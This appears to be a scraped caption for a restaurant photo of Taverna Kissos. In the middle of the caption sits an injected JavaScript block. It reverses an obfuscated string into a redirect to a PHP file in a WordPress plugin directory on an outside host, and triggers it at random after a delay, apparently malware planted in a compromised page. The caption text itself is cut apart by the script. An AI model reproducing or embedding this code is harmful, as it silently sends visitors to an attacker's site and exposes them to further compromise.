 Taverna Kissos_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Steni